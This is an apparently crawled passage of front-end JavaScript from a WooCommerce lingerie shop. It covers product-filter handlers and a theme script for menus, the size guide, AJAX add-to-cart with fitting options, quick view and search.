    }), jQuery(".woof_radio_term_reset").click(function() {
        return woof_radio_direct_search(jQuery(this).data("term-id"), jQuery(this).attr("data-name"), 0), jQuery(this).parents(".woof_list").find(".checked").removeClass("checked"), jQuery(this).parents(".woof_list").find("input[type=radio]").removeAttr("checked"), jQuery(this).removeClass("woof_radio_term_reset_visible"), !1
    })
}

function woof_radio_direct_search(e, r, o) {
    jQuery.each(woof_current_values, function(e, o) {
        e != r || delete woof_current_values[r]
    }), 0 != o ? (woof_current_values[r] = o, jQuery("a.woof_radio_term_reset_" + e).hide(), jQuery("woof_radio_term_" + e).filter(":checked").parents("li").find("a.woof_radio_term_reset").show(), jQuery("woof_radio_term_" + e).parents("ul.woof_list").find("label").css({
        fontWeight: "normal"
    }), jQuery("woof_radio_term_" + e).filter(":checked").parents("li").find("label.woof_radio_label_" + o).css({
        fontWeight: "bold"
    })) : (jQuery("a.woof_radio_term_reset_" + e).hide(), jQuery("woof_radio_term_" + e).attr("checked", !1), jQuery("woof_radio_term_" + e).parent().removeClass("checked"), jQuery("woof_radio_term_" + e).parents("ul.woof_list").find("label").css({
        fontWeight: "normal"
    })), woof_ajax_page_num = 1, woof_autosubmit && woof_submit_link(woof_get_submit_link())
}

function woof_init_selects() {
    if (is_woof_use_chosen) try {
        jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen()
    } catch (e) {}
    jQuery(".woof_select").change(function() {
        var e = jQuery(this).val();
        woof_select_direct_search(this, jQuery(this).attr("name"), e)
    })
}

function woof_select_direct_search(e, r, o) {
    jQuery.each(woof_current_values, function(e, o) {
        e != r || delete woof_current_values[r]
    }), 0 != o && (woof_current_values[r] = o), woof_ajax_page_num = 1, (woof_autosubmit || 0 == jQuery(e).within(".woof").length) && woof_submit_link(woof_get_submit_link())
}

    jQuery('body').on('click', '.woof_reset_search_form', function (e) {
        if (woof_ajax_page_num = 1, woof_ajax_redraw = 0, woof_is_permalink) woof_current_values = {}, woof_submit_link(woof_get_submit_link().split("page/")[0]);
        else {
            var e = woof_shop_page;
            woof_current_values.hasOwnProperty("page_id") && (e = location.protocol + "//" + location.host + "/?page_id=" + woof_current_values.page_id, woof_current_values = {
                page_id: woof_current_values.page_id
            }, woof_get_submit_link()), woof_submit_link(e), woof_is_ajax && (history.pushState({}, "", e), woof_current_values.hasOwnProperty("page_id") ? woof_current_values = {
                page_id: woof_current_values.page_id
            } : woof_current_values = {})
        }
        return !1
    });
    jQuery('body').on('click', '.woof_front_toggle', function (e) {
    //jQuery(".woof_front_toggle").on("click", function() {
        return "opened" == jQuery(this).data("condition") ? (jQuery(this).removeClass("woof_front_toggle_opened"), jQuery(this).addClass("woof_front_toggle_closed"), jQuery(this).data("condition", "closed"), "text" == woof_toggle_type ? jQuery(this).text(woof_toggle_closed_text) : jQuery(this).find("img").prop("src", woof_toggle_closed_image)) : (jQuery(this).addClass("woof_front_toggle_opened"), jQuery(this).removeClass("woof_front_toggle_closed"), jQuery(this).data("condition", "opened"), "text" == woof_toggle_type ? jQuery(this).text(woof_toggle_opened_text) : jQuery(this).find("img").prop("src", woof_toggle_opened_image)), jQuery(this).parents(".woof_container_inner").find(".woof_block_html_items").toggle(500), !1
    });

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1766937993
body_size: 7597
content:
'use strict';

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

// @codingStandardsIgnoreStart
document.addEventListener('DOMContentLoaded', function () {
	var _body = document.body;

	/*! BEFORE LOAD
	------------------------------------------------->*/
	window.addEventListener('beforeunload', function () {
		if (document.getElementsByClassName('is-page-loading')[0]) {
			var themeContainer = document.getElementById('theme-container');

			if (themeContainer) {
				themeContainer.classList.add('is-loading');
				themeContainer.classList.remove('is-ready');
			}
		}
	});

	/*! PRELOADER `start()`
	------------------------------------------------->*/
	if (document.getElementsByClassName('is-page-loading')[0]) {
		NProgress.configure({
			template: '<div class="bar" role="bar"></div>',
			parent: '#page-loader',
			showSpinner: true,
			easing: 'ease',
			minimum: 0.3,
			speed: 500
		});
		NProgress.start();
	}

	/*! SIDEBAR MENU
	------------------------------------------------->*/
	var theme_menu = function () {
		/*TOGGLE SIDEBAR MENU*/
		var container = document.getElementById('theme-container'),
			btn = document.getElementById('menu-toggle-btn'),
			menuContent = document.getElementById('sidebar-menu-content'),
			menuOverlay = document.getElementById('menu-overlay');

		if (!btn) {
			return;
		}

		btn.addEventListener('click', function () {
			container.classList.add('menu-open');
		});

		menuOverlay.addEventListener('click', function () {
			container.classList.remove('menu-open');
		});

		_body.addEventListener('keyup', function (e) {
			if (27 === e.keyCode) {
				container.classList.remove('menu-open');
			}
		});

		/*MENU ACCORDION*/
		jQuery('.theme-sidebar-menu a').on('click', function (e) {
			e.preventDefault();

			var t = jQuery(this),
				s = t.siblings(),
				l = s.length;

			/*GO TO URL IF NOT SUB-MENU*/
			if (!l) {
				window.location.href = t.prop('href');
			}

			if (t.next().hasClass('show')) {
				t.next().removeClass('show');
				t.next().slideUp(200);
			} else {
				t.parent().parent().find('li .sub-menu').removeClass('show');
				t.parent().parent().find('li .sub-menu').slideUp(200);
				t.next().toggleClass('show');
				t.next().slideToggle(200);
			}
		});
	}();

	/*! SCROLL TO TOP
	------------------------------------------------->*/
	var $scrollTop = jQuery('.js-to-top');

	jQuery(window).on('scroll', function () {
		if (jQuery(this).scrollTop() > 200) {
			$scrollTop.addClass('is-visible');
		} else {
			$scrollTop.removeClass('is-visible');
		}
	});

	$scrollTop.on('click', function (e) {
		e.preventDefault();
		jQuery('html, body').animate({ scrollTop: 0 }, 500);
	});

	/*! SIZE GUIDE
	  ------------------------------------------------->*/
	var sizeGuideWrapper = document.querySelector('.js-size-guide-wrapper');
	var openSizeGuide = function openSizeGuide() {
		document.body.classList.add('size-guide--is-visible');
		sizeGuideWrapper.classList.add('is-visible', 'fadeInUp', 'animated');
	};
	var closeSizeGuide = function closeSizeGuide() {
		document.body.classList.remove('size-guide--is-visible');
		sizeGuideWrapper.classList.remove('is-visible', 'fadeInUp', 'animated');
	};
	document.addEventListener('click', function (e) {
		if (e.target.classList.contains('js-open-size-guide')) {
			openSizeGuide();
		};

		if (e.target.closest('.js-close-size-guide')) {
			closeSizeGuide();
		}
	}, false);

	document.addEventListener('keyup', function (e) {
		if (e.keyCode === 27) {
			if (document.body.classList.contains('size-guide--is-visible')) {
				closeSizeGuide();
			}
		}
	});

	/*! FLEXIBLE SIDEBAR
	------------------------------------------------->*/
	var sidebarToggle = document.querySelector('.js-sidebar-toggle');
	var toggleIcon = document.querySelector('.toggle-icon');
	var shopSidebar = document.querySelector('.shop-sidebar');
	var sidebarOverlay = document.querySelector('.sidebar-overlay');
	if (sidebarToggle && sidebarOverlay && toggleIcon) {
		sidebarToggle.addEventListener('click', function (e) {
			e.preventDefault();
			shopSidebar.classList.toggle('is-visible');
			sidebarOverlay.classList.toggle('is-visible');
			document.body.classList.toggle('hide-scrollbar');
			this.classList.toggle('is-active');
			if (toggleIcon.classList.contains('ion-android-options')) {
				toggleIcon.classList.remove('ion-android-options');
				toggleIcon.classList.add('ion-android-close');
			} else {
				toggleIcon.classList.remove('ion-android-close');
				toggleIcon.classList.add('ion-android-options');
			}
		});

		sidebarOverlay.addEventListener('click', function () {
			shopSidebar.classList.remove('is-visible');
			this.classList.remove('is-visible');
			document.body.classList.remove('hide-scrollbar');
			sidebarToggle.classList.remove('is-active');
			toggleIcon.classList.remove('ion-android-close');
			toggleIcon.classList.add('ion-android-options');
		});
	}

	/*! STICKY HEADER
	------------------------------------------------->*/
	var $stickyHeader = jQuery('.js-sticky-header');
	var $headerDOM = jQuery('#theme-menu-layout');

	if ($stickyHeader.length && $headerDOM) {
		var $headerOffsetTop = $headerDOM.offset().top;
		var $headerHeight = $headerDOM.height();
		var $stickyHeaderOffset = $headerOffsetTop + $headerHeight;

		jQuery(window).on('scroll', function () {
			if (jQuery(this).scrollTop() > $stickyHeaderOffset) {
				$stickyHeader.addClass('is-visible');
			} else {
				$stickyHeader.removeClass('is-visible');
			}
		});
	}

	/*! MEGA MENU
	------------------------------------------------->*/
	var mega_menu = function () {
		if (window.width < 992) {
			return;
		}

		var menu_layouts = Array.from(document.querySelectorAll('.theme-primary-menu:not(.theme-sidebar-menu)'));
		if (!menu_layouts) {
			return;
		}

		menu_layouts.forEach(function (menu_layout) {
			var mega = menu_layout.getElementsByClassName('menu-item-has-mega-menu');
			if (!mega) {
				return;
			}

			for (var i = 0, mega_length = mega.length; i < mega_length; i++) {
				var mega_row = mega[i].getElementsByClassName('mega-menu-row')[0],
					mega_col = mega_row ? mega_row.getElementsByClassName('mega-menu-col') : false,
					mega_col_length = mega_col ? mega_col.length : false;

				if (!mega_row) {
					continue;
				}

				var _rect = mega_row.getBoundingClientRect(),
					_ww = _body.clientWidth,
					_right = _ww - _rect.right;

				mega_row.classList.add('mega-menu-col-' + mega_col_length);

				if (_right < 0) {
					mega_row.classList.add('mega-menu-in-right');
				} else {
					mega_row.classList.remove('mega-menu-in-right');
				}
			}
		});
	}();
	/*! PRODUCT SWATCH LIST
	------------------------------------------------->*/
	var swatchList = function () {

		jQuery(_body).on('click', '.p-attr-swatch', function () {
			var img_src = void 0,
				t = jQuery(this),
				src = t.data('src'),
				product = t.closest('.product'),
				img_wrap = product.find('.product-image-wrapper'),
				img = img_wrap.find('img'),
				origin_src = img.data('origin_src');

			img.prop('srcset', '');

			if (t.hasClass('active')) {
				img_src = origin_src;
				t.removeClass('active');
			} else {
				img_src = src;
				t.addClass('active').siblings().removeClass('active');
			}

			if (img.prop('src') == img_src) {
				return;
			}

			img_wrap.addClass('image-is-loading');

			img.prop('src', img_src).one('load', function () {
				return img_wrap.removeClass('image-is-loading');
			});
		});
	}();

	/*! PRODUCT ACTION
	------------------------------------------------->*/
	var product_action = function () {
		var wc = _body.classList.contains('woocommerce-js'),
			_overlay = document.getElementById('shop-overlay');
		if (!wc) return;

		/*OPEN CART SIDEBAR*/
		var open_cart_sidebar = function open_cart_sidebar() {
			_body.classList.add('cart-sidebar-open');
		};

		/*VAR*/
		var shopping_cart_btns = Array.from(document.querySelectorAll('.js-cart-button')),
			close_cart_sidebar_btn = document.getElementById('close-cart-sidebar');

		/* OPEN CART SIDEBAR BY HEADER BUTTON */
		shopping_cart_btns.forEach(function (shopping_cart_btn) {
			shopping_cart_btn.addEventListener('click', function (e) {
				e.preventDefault();

				if (_body.classList.contains('woocommerce-cart')) return;

				open_cart_sidebar();
				close_cart_sidebar();
			});
		});

		/*CLOSE SIDEBAR ACTION*/
		var close_cart_sidebar = function close_cart_sidebar() {

			/*USE `ESC` KEY*/
			_body.addEventListener('keyup', function (e) {
				if (27 === e.keyCode) {
					_body.classList.remove('cart-sidebar-open');
				}
			});

			/*USE CLOSE BUTTON*/
			close_cart_sidebar_btn.addEventListener('click', function () {
				return _body.classList.remove('cart-sidebar-open');
			});

			/*USE OVERLAY*/
			_overlay.addEventListener('click', function () {
				_body.classList.remove('cart-sidebar-open');
			});
		};

		/*RE-INIT EASY ZOOM*/
		var reinit_easy_zoom = function reinit_easy_zoom(selector) {

			if (!selector.length || window.matchMedia('( max-width: 991px )').matches || _body.classList.contains('quick-view-open')) {
				return;
			}

			var easyZoom = selector.easyZoom(),
				api = easyZoom.data('easyZoom');

			api.teardown();
			api._init();
		};

		/*MINUS && PLUS BUTTON FOR QUANTITY INPUT*/
		var quantity = function quantity() {
			var _selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'form.woocommerce-cart-form, form.cart';

			var j_quick_view = jQuery(_selector),
				_qty = j_quick_view.find('.quantity');

			if (!_qty.length || jQuery(_qty).hasClass('hidden')) return;

			_qty.prepend('<span class=\'modify-qty\' data-click=\'minus\'></span>').append('<span class=\'modify-qty\' data-click=\'plus\'></span>');

			var _qty_btn = j_quick_view.find('.modify-qty');

			jQuery(_qty_btn).on('click', function () {
				var t = jQuery(this),
					_input = t.parent().find('input'),
					currVal = parseInt(_input.val(), 10),
					max = parseInt(_input.prop('max'));

				if ('minus' === t.attr('data-click')) {
					if (currVal <= 0) {
						return;
					}

					if ('quantity' == _input.prop('name') && currVal <= 1) {
						return;
					}

					_input.val(currVal - 1).trigger('change');
				}

				if ('plus' === t.attr('data-click')) {
					if (currVal >= max) return;
					_input.val(currVal + 1).trigger('change');
				}

				jQuery('[name=\'update_cart\']').prop('disabled', false);
			});
		};
		quantity();

		/*UPDATE SWATCH IMAGE WHEN VARIATION CLICK*/
		var product_variation = function product_variation() {
			var popup = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

			var _gallery = jQuery('.single-product-gallery');

			if (true == popup) {
				_gallery = jQuery('#shop-quick-view #quick-view-gallery');
			}

			if (!_gallery.length) {
				return;
			}

			_gallery.each(function (i) {
				var galleryItem = jQuery(this);

				/*PRODUCT IMAGE*/
				var _image = galleryItem.find('.pro-img-item:eq(0)'),
					_image_src = _image.find('img').prop('src'),


					/*PRODUCT THEMBNAIL*/
					_thumb = galleryItem.find('.pro-thumb:eq(0)'),
					_thumb_src = _thumb.find('img').prop('src'),


					/*EASY ZOOM ATTR*/
					_zoom = _image.data('zoom');

				reinit_easy_zoom(_image);

				/*event when variation changed=========*/
				jQuery(_body).on('found_variation', 'form.variations_form:eq(' + i + ')', function (event, variation) {
					/*get image url form `variation`*/
					if (variation.image) {
						var img_url = variation.image.full_src,
							thumb_url = variation.image.thumb_src;

						/*change `src` image*/
						_image.find('img').prop('src', img_url);
						_thumb.find('img').prop('src', thumb_url);
						_image.attr('data-zoom', img_url);

						_image.addClass('image-is-loading');
						_image.find('img').prop('src', img_url).one('load', function () {
							return _image.removeClass('image-is-loading');
						});

						reinit_easy_zoom(_image);
					}
				});

				/*reset variation========*/
				jQuery('.reset_variations').on('click', function (e) {
					e.preventDefault();

					/*change `src` image*/
					_image.find('img').prop('src', _image_src);
					_thumb.find('img').prop('src', _thumb_src);
					_image.attr('data-zoom', _zoom);

					reinit_easy_zoom(_image);
				});
			});
		};
		product_variation();

		/*AJAX SINGLE ADD TO CART*/
		var single_add_to_cart = function single_add_to_cart() {
			if (jQuery('.config-cart-form-parent-wrap').length || jQuery('.product-type-bundle').length) {// this mean product has custom design of product-woo-configurator plugin OR it is product bundle type
				return;
			}
			var popup = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

			if (!_body.classList.contains('ajax-single-add-to-cart') || !_body.classList.contains('zoa-child-theme')) {
				return;
			}

			var _cart = document.querySelectorAll('form.cart');

			if (true == popup) {
				_cart = document.getElementById('shop-quick-view').getElementsByClassName('cart')[0];
			}

			if (!_cart) {
				return;
			}

			var _loop = function _loop(i, j) {

				var _input = _cart[i].getElementsByClassName('qty')[0],
					_max = _input ? parseInt(_input.getAttribute('max')) : 0,
					_btn = _cart[i].getElementsByClassName('single_add_to_cart_button')[0],
					_in_cart = _cart[i].getElementsByClassName('in-cart-qty')[0],
					_in_stock = _in_cart ? _in_cart.getAttribute('data-in_stock') : false,
					_out_of_stock = _in_cart ? _in_cart.getAttribute('data-out_of_stock') : false,
					_not_enough = _in_cart ? _in_cart.getAttribute('data-not_enough') : false,
					_valid_qty = _in_cart ? _in_cart.getAttribute('data-valid_qty') : false;

				if (!_btn || 'A' == _btn.tagName || _cart[i].classList.contains('grouped_form') || _cart[i].classList.contains('mnm_form') || !_input) {
					return {
						v: void 0
					};
				}

				_btn.addEventListener('click', function (e) {
					e.preventDefault();
					if (_cart[i].classList.contains('variations_form')) {
						var ch_product_id = _cart[i].querySelector('[name="product_id"]').value;
						var ch_variation_id = _cart[i].querySelector('[name="variation_id"]').value;
					} else {
						var ch_product_id = _cart[i].querySelector('[name="add-to-cart"]').value;
						var ch_variation_id = 0;
					}
					//for try fit your size function
					var bra_product_id = [];
					jQuery('.bra_product_id').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_product_id[i] = jQuery(this).val();
							}
						}
					});
					var bra_size = [];
					jQuery('.bra_size').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size[i] = jQuery(this).val();
							}
						}
					});
					var bra_size_soft = [];
					jQuery('.bra_size_soft').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size_soft[i] = jQuery(this).val();
							}
						}
					});
					var bra_size_full_cup = [];
					jQuery('.bra_size_full_cup').each(function (i) {
						if (jQuery(this).is(':checked')) {
							if (jQuery(this).val() !== '' && jQuery(this).val() != null) {
								bra_size_full_cup[i] = jQuery(this).val();
							}
						}
					});
					var try_fit_type = '';
					if (jQuery('#try_fit_type').length) {
						try_fit_type = jQuery('#try_fit_type').val();
					}
					var online_consultation = '';
					if (jQuery('.online_consultation').length) {
						if (jQuery('.online_consultation').is(':checked')) {
							online_consultation = jQuery('.online_consultation').val();
						}
					}
					//end
					//for event products
					var ch_type_orf = '';
					var ch_orf_sub_type_even = '';
					if (jQuery('#ch_type_orf').length) {
						ch_type_orf = jQuery('#ch_type_orf').val();
					}
					if (jQuery('#ch_orf_sub_type_even').length) {
						ch_orf_sub_type_even = jQuery('#ch_orf_sub_type_even').val();
					}
					//end
					//for gift options
					var gift_options = [];
					jQuery('.gp_option_item').each(function (i) {
						if (jQuery(this).find('input').is(':checked')) {
							if (jQuery(this).find('input').val() !== '' && jQuery(this).find('input').val() != null) {
								if (jQuery(this).find('.gp_atr').length) {
									gift_options[i] = jQuery(this).find('.gp_atr').val();
								} else {
									gift_options[i] = jQuery(this).find('input').val();
								}
							}
						}
					});
					//end
					jQuery.ajax({
						url: zoa_ajax.url,
						data: {
							'action': 'validate_cart_ajax_request',
							'product_id': ch_product_id,
							'variation_id': ch_variation_id,
							'bra_product_id': bra_product_id,
							'bra_size': bra_size,
							'bra_size_soft': bra_size_soft,
							'bra_size_full_cup': bra_size_full_cup,
							'try_fit_type': try_fit_type,
							'ch_type_orf': ch_type_orf,
							'gift_options': gift_options
						},

						success: function (data) {

							var regexToRemove = /<!-- function enqueue_language_popup_script\(\) {[\s\S]*?add_action\('wp_enqueue_scripts', 'enqueue_language_popup_script'\); -->/g;

							// Remove the specified text from the response data
							data = data.replace(regexToRemove, '');
							if (data.toLowerCase() === 'ok') {
								jQuery('div.woocommerce-notices-wrapper').remove();
								var _cart_sidebar = document.getElementsByClassName('cart-sidebar-content')[0],
									_item_count = document.getElementsByClassName('shop-cart-count'),
									_in_cart_qty = parseInt(_in_cart.value),
									single_atc_id = 0,
									_qty = '',
									variation_id = null,
									items = {},
									xhr = new XMLHttpRequest();

								xhr.open('post', zoa_ajax.url);
								xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
								var vari_params = '';
								if (_cart[i].classList.contains('variations_form')) {
									single_atc_id = _cart[i].querySelector('[name="product_id"]').value;
									variation_id = _cart[i].querySelector('[name="variation_id"]').value;
									_qty = parseInt(_input.value);

									var product_attr = _cart[i].querySelectorAll('select[name^="attribute"]');

									product_attr.forEach(function (x) {
										var attr_name = x.name,
											attr_value = x.value;
										items[attr_name] = attr_value;
										vari_params += '&' + attr_name + '=' + attr_value;
									});
								} else {
									single_atc_id = _cart[i].querySelector('[name="add-to-cart"]').value;
									_qty = parseInt(_input.value);
								}

								/*ALERT IF NOT VALID QUANTITY*/
								if (_qty < 1 || isNaN(_qty)) {
									alert(_valid_qty);
									return;
								}

								/*CONDITION IF STOCK MANAGER ENABLE*/
								if ('yes' == _in_stock) {
									if (_in_cart_qty == _max) {
										alert(_out_of_stock);
										return;
									}

									if (+_qty + +_in_cart_qty > _max) {
										alert(_not_enough);
										return;
									}
								}

								/*UPDATE in_cart VALUE*/
								_in_cart.value = +_in_cart.value + +_input.value;
								/*OPEN && CLOSE CART SIDEBAR ACTION*/
								event_cart_sidebar_open();
								open_cart_sidebar();
								close_cart_sidebar();
								// Add loading animation.
								_btn.classList.add('loading');
								xhr.addEventListener('readystatechange', function () {
									if (xhr.readyState === 4) {
										// Clean response to remove any script tags
										var cleanedResponse = xhr.responseText
											.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi, '')  // Remove <script> tags
											.replace(/<!-- function enqueue_language_popup_script\(\) {[\s\S]*?add_action\('wp_enqueue_scripts', 'enqueue_language_popup_script'\); -->/g, '');  // Remove specific comment block

										//console.log(cleanedResponse);
										try {
											// Try parsing the cleaned response as JSON
											var s_data = JSON.parse(cleanedResponse);
											// console.log('Parsed Response:', s_data);

											if (xhr.status === 200) {
												/* UPDATE PRODUCT COUNT */
												for (var c = 0, cl = _item_count.length; c < cl; c++) {
													_item_count[c].innerHTML = s_data.item;
												}
												/* APPEND CONTENT */
												_cart_sidebar.innerHTML = s_data.content;
											}
										} catch (e) {
											console.error('Error parsing JSON:', e);
										}
									}
								});


								xhr.addEventListener('load', function () {
									event_cart_sidebar_close();
									_btn.classList.remove('loading');
								});

								if (!jQuery('.mwb_wgm_added_wrapper').length && !jQuery('.product-type-bundle').length) {
									var additional_param = '';
									if (jQuery('.yith-wapo-container').length) {
										jQuery('form.cart').find('input[name="add-to-cart"]').attr('disabled', true);
										additional_param = '&' + jQuery('form.cart').serialize();
									}
									else {
										jQuery('form.cart').find('input[name="add-to-cart"]').attr('disabled', false);
									}

									xhr.send('action=single_add_to_cart&nonce=' + zoa_ajax.nonce + '&product_id=' + single_atc_id + '&product_qty=' + _qty + '&variation_id=' + variation_id + '&variations=' + JSON.stringify(items) + additional_param + vari_params + '&yith_wapo_is_single=1' + '&bra_product_id=' + bra_product_id + '&bra_size=' + bra_size + '&bra_size_soft=' + bra_size_soft + '&bra_size_full_cup=' + bra_size_full_cup + '&try_fit_type=' + try_fit_type + '&online_consultation=' + online_consultation + '&ch_type_orf=' + ch_type_orf + '&ch_orf_sub_type_even=' + ch_orf_sub_type_even + '&gift_options=' + gift_options);
								}

							} else {
								jQuery('div.woocommerce-notices-wrapper').remove();
								jQuery("div.shop-content").prepend('<div class="woocommerce-notices-wrapper"><div class="woocommerce-notice-wrapper"><ul class="woocommerce-error woo-notice-box TYTY" role="alert"><li>' + data + '</li></ul></div></div>');
								jQuery("html, body").animate({ scrollTop: 0 }, 1000);
								return false;
							}
						},
						error: function (errorThrown) {
							console.log(errorThrown);
						}
					});

				});
			};

			for (var i = 0, j = _cart.length; i < j; i++) {
				var _ret = _loop(i, j);

				if ((typeof _ret === 'undefined' ? 'undefined' : _typeof(_ret)) === "object") return _ret.v;
			}
		};
		single_add_to_cart();

		/*QUICK VIEW*/
		var quick_view_ajax = function () {

			var qv_btn = document.getElementsByClassName('product-quick-view-btn'),
				qv_box = document.getElementById('shop-quick-view'),
				qv_content = qv_box ? qv_box.getElementsByClassName('quick-view-content')[0] : false,
				qv_close_btn = qv_box ? qv_box.getElementsByClassName('quick-view-close-btn')[0] : false;

			if (!qv_box || !qv_btn.length) {
				return;
			}

			var _loop2 = function _loop2(_i, _j) {
				qv_btn[_i].addEventListener('click', function () {

					var qv_product_id = qv_btn[_i].getAttribute('data-pid'),
						qv_id = qv_box.getAttribute('data-view_id'),
						xhr = new XMLHttpRequest();

					if (qv_product_id === qv_id) {
						_body.classList.add('quick-view-open');
						return;
					}

					qv_content.innerHTML = '';

					_body.classList.add('quick-view-open', 'quick-viewing');

					var quick_view_close = function quick_view_close() {
						_body.classList.remove('quick-view-open');
					};

					_body.addEventListener('keyup', function (e) {
						if (27 === e.keyCode) {
							quick_view_close();
						}
					});

					qv_close_btn.addEventListener('click', function () {
						quick_view_close();
					});

					_overlay.addEventListener('click', function () {
						quick_view_close();
					});

					qv_box.setAttribute('data-view_id', qv_product_id);

					xhr.open('post', zoa_ajax.url);
					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
					xhr.send('action=quick_view&nonce=' + zoa_ajax.nonce + '&product_id=' + qv_product_id);

					xhr.addEventListener('readystatechange', function () {
						if (4 === xhr.readyState) {
							var _data = JSON.parse(xhr.responseText);

							if (200 === _data.status) {
								qv_content.innerHTML = _data.content;
							}
						}
					});

					xhr.addEventListener('load', function () {
						_body.classList.remove('quick-viewing');

						quantity('#shop-quick-view .cart');

						/*TINY SLIDER FOR QUICKVIEW*/
						var qv_slider = function () {
							var qv_gallery = document.getElementById('quick-view-gallery');

							if (!qv_gallery || !qv_gallery.classList.contains('quick-view-slider')) {
								return;
							}

							var qv_carousel = tns({
								loop: false,
								container: '#quick-view-gallery',
								items: 1,
								mouseDrag: true
							});

							/*RESET SLIDER*/
							jQuery(document.body).on('found_variation', 'form.variations_form', function (event, variation) {
								qv_carousel.goTo('first');
							});

							jQuery('.reset_variations').on('click', function () {
								qv_carousel.goTo('first');
							});
						}();

						/*VARIATION PRODUCT FOR QUICKVIEW*/
						var qv_swatch = function () {
							var var_form = jQuery(_body).find('#shop-quick-view .variations_form');
							if (!var_form.length) {
								return;
							}

							if ((typeof wc_add_to_cart_variation_params === 'undefined' ? 'undefined' : _typeof(wc_add_to_cart_variation_params)) !== undefined) {
								var_form.wc_variation_form();
								var_form.find('.variations select').change();
							}

							if (_typeof(jQuery.fn.tawcvs_variation_swatches_form) !== undefined) {
								var_form.tawcvs_variation_swatches_form();
							}
						}();

						product_variation(true);

						single_add_to_cart(true);
					});

					xhr.addEventListener('error', function () {
						return alert('Sorry, something went wrong. Please refresh this page to try again!');
					});
				});
			};

			for (var _i = 0, _j = qv_btn.length; _i < _j; _i++) {
				_loop2(_i, _j);
			}
		}();

		/*UPDATE BODY CLASS WHEN CART SIDEBAR OPEN && CLOSE*/
		var event_cart_sidebar_open = function event_cart_sidebar_open() {
			_body.classList.add('updating-cart');
			_body.classList.remove('cart-updated');
		};
		var event_cart_sidebar_close = function event_cart_sidebar_close() {
			_body.classList.add('cart-updated');
			_body.classList.remove('updating-cart');
		};

		/*GLOBAL*/
		jQuery(_body).on('adding_to_cart', function () {
			open_cart_sidebar();
			event_cart_sidebar_open();
		}).on('added_to_cart', function () {
			close_cart_sidebar();
			event_cart_sidebar_close();
		}).on('click', '.add_to_wishlist', function () {
			/*ADDING TO WISHLIST*/
			this.classList.add('adding-to-wishlist');
		}).on('removed_from_cart', function () {
			/*RUN AFTER REMOVED PRODUCT FROM CART*/
			var run_after_removed_from_cart = function () {
				var _pid = '',
					_cart = document.getElementsByClassName('cart')[0],
					_btn = _cart ? _cart.getElementsByClassName('single_add_to_cart_button')[0] : false,
					_in_cart = _cart ? _cart.getElementsByClassName('in-cart-qty')[0] : false,
					_in_stock = _in_cart ? _in_cart.getAttribute('data-in_stock') : 'no',
					_qty = '',
					xhr = new XMLHttpRequest();

				if (!_cart || !_btn || 'no' == _in_stock) {
					return;
				}

				if (_cart.classList.contains('variations_form')) {
					_pid = _cart.querySelector('input[name="product_id"]').value;
				} else {
					_pid = _btn.value;
				}

				xhr.open('post', zoa_ajax.url);
				xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				xhr.send('action=get_count_product_already_in_cart&product_id=' + _pid);
				xhr.addEventListener('readystatechange', function () {
					if (4 === xhr.readyState) {
						var i_data = JSON.parse(xhr.responseText);
						_in_cart.value = i_data.in_cart;
					}
				});
			}();
		}).on('updated_cart_totals', function () {
			quantity();
		});
	}();

	/**
	 * Ajax search form
	 */
	(function () {
		var $searchForm = jQuery('.js-search-form');
		var $searchButton = jQuery('.js-search-button');
		var $closeButton = jQuery('.js-close-search-form');
		var $searchField = jQuery('.js-search-field');
		var $loader = jQuery('.zoa-search-form__loader');

		$searchButton.on('click', function () {
			$searchForm.addClass('is-open');
			$searchField.focus();
		});

		$closeButton.on('click', function (e) {
			e.preventDefault();
			$searchForm.removeClass('is-open');
		});

		/* HIT `ESC` KEY TO CLOSE DIALOG SEARCH */
		document.body.addEventListener('keyup', function (e) {
			if (27 === e.keyCode) {
				$searchForm.removeClass('is-open');
			}
		});

		jQuery('#autocomplete').autocomplete({
			serviceUrl: global.url,
			deferRequestBy: 300,
			params: {
				action: 'zoa_ajax_search_handler',
				_ajax_nonce: global.nonce
			},
			appendTo: jQuery(".zoa-search-form__suggestions"),
			onSearchStart: function onSearchStart() {
				$loader.addClass('fa-spin is-active');
			},
			onSearchComplete: function onSearchComplete(query, suggestions) {
				$loader.removeClass('fa-spin is-active');
			},
			formatResult: function formatResult(suggestion, currentValue) {
				var result = '';

				if (suggestion.id === -1) {
					result = suggestion.value;
					return result;
				}

				if (suggestion.thumbnail) {
					result += '<div class="autocomplete-suggestion__thumbnail"><a href="' + suggestion.url + '">' + suggestion.thumbnail + '</a></div>';
				}

				result += '<div class="autocomplete-suggestion__content">';
				result += '<h3 class="autocomplete-suggestion__title"><a href="' + suggestion.url + '">' + suggestion.value + '</a></h3>';
				result += suggestion.price;

				if (suggestion.excerpt) {
					result += '<div class="autocomplete-suggestion__excerpt">' + suggestion.excerpt + '</div>';
				}

				result += '</div>';

				return result;
			}
		});
	})();

	/* LOAD
	 ***************************************************/
	window.addEventListener('load', function () {

		/*! PRELOADER `done()`
		------------------------------------------------->*/
		if (document.getElementsByClassName('is-page-loading')[0]) {
			var themeContainer = document.getElementById('theme-container');

			if (themeContainer) {
				themeContainer.classList.remove('is-loading');
				themeContainer.classList.add('is-ready');
			}
			NProgress.done();
		}
	});

	// Sticky menu on mobile.
	(function () {
		if (document.body.classList.contains('mobile-header-menu-sticky') && window.matchMedia('( max-width: 991px )').matches) {
			var setup = function setup(pos, adminBarHeight) {
				if (pos >= adminBarHeight) {
